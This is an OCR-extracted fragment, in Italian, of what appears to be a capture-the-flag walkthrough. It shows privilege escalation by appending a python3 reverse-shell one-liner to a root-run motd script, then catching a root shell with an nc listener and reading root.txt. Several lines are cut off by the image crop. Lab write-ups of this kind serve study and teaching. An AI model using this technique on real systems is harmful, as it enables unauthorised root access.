
visualizzare i messaggi quando un utente si connette e verrà
eseguito da root. Poiché abbiamo accesso in scrittura, possiamo
fare reverse shell.
james@osboxes:~$ cat >> /etc/update-motd.d/00-header 
> /usr/bin/python3 -c 'import socket,subprocess,os;s
> EOF
Sniffiamo il traffico: (nc -nlvp 4444) ma in questo caso ci
scolleghiamo dalla sessione SSH e ci riconnettiamo.
Facendo questo una finestra con privilegi root apparirà nello
sniffer.
┌──(user㉿parrot)-[/data/Debug/files]

└─$ nc -nlvp 4444 

listening on [any] 4444 ...

connect to [10.8.50.72] from (UNKNOWN) [10.10.196.165
bash: cannot set terminal process group (1373): Inapp
bash: no job control in this shell

root@osboxes:/# cat /root/root.txt
